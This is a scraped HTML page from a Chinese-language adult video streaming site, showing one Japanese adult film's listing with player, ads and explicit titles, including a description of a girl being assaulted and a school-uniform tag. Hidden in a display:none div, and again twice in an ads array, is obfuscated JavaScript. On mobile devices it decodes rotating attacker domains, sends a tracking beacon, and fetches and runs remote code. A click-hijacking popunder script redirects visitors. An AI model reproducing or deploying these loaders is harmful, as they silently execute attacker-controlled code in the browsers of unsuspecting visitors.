

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/jxny/92708.html
body_size: 12614
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>SDMUA-001 努力的大小姐愛上未央早洩克服諮詢煩惱！只要忍耐射精5分鐘 可以突破的話就射精吃到飽秀秀SEX！SODクリエイト,沖IRERU | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="0fbe3a70fec63b29f8f34bfb-text/javascript"></script>
    <script type="0fbe3a70fec63b29f8f34bfb-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="0fbe3a70fec63b29f8f34bfb-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="0fbe3a70fec63b29f8f34bfb-text/javascript"></script>
    <script type="0fbe3a70fec63b29f8f34bfb-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="0fbe3a70fec63b29f8f34bfb-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="0fbe3a70fec63b29f8f34bfb-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="0fbe3a70fec63b29f8f34bfb-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-0fbe3a70fec63b29f8f34bfb-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-0fbe3a70fec63b29f8f34bfb-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="0fbe3a70fec63b29f8f34bfb-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="0fbe3a70fec63b29f8f34bfb-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="0fbe3a70fec63b29f8f34bfb-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="0fbe3a70fec63b29f8f34bfb-text/javascript">nGoPFebL();</script>



<script type="0fbe3a70fec63b29f8f34bfb-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="0fbe3a70fec63b29f8f34bfb-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/jxny/'>中文字幕</a> > <label>SDMUA-001 努力的大小姐愛上未央早洩克服諮詢煩惱！只要忍耐射精5分鐘 可以突破的話就射精吃到飽秀秀SEX！SODクリエイト,沖IRERU</label></div>
              <h2>SDMUA-001 努力的大小姐愛上未央早洩克服諮詢煩惱！只要忍耐射精5分鐘 可以突破的話就射精吃到飽秀秀SEX！SODクリエイト,沖IRERU</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/2302/2-23021G153380-L.jpg" title="SDMUA-001 努力的大小姐愛上未央早洩克服諮詢煩惱！只要忍耐射精5分鐘 可以突破的話就射精吃到飽秀秀SEX！SODクリエイト,沖IRERU" alt="SDMUA-001 努力的大小姐愛上未央早洩克服諮詢煩惱！只要忍耐射精5分鐘 可以突破的話就射精吃到飽秀秀SEX！SODクリエイト,沖IRERU"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;">清純系美少女聲優偶像，在攝影會被噁爛阿宅們圍繞盡情玩弄侵犯！</p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=92708&mid=2" type="0fbe3a70fec63b29f8f34bfb-text/javascript" language="javascript"></script>
   影片編號:92708
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="0fbe3a70fec63b29f8f34bfb-text/javascript">
    var sp_m3u8 = "https://video.bttbo.com/20230209/OGU0Y2JlND/123247/1280/hls/encrypt/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://video.bttbo.com/20230209/OGU0Y2JlND/123247/1280/hls/encrypt/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E6%84%9B%E4%B8%8A%E3%81%BF%E3%81%8A/' target="_blank">愛上みお</a> <a href='/actresses/%E6%A0%A1%E6%9C%8D/' target="_blank">校服</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
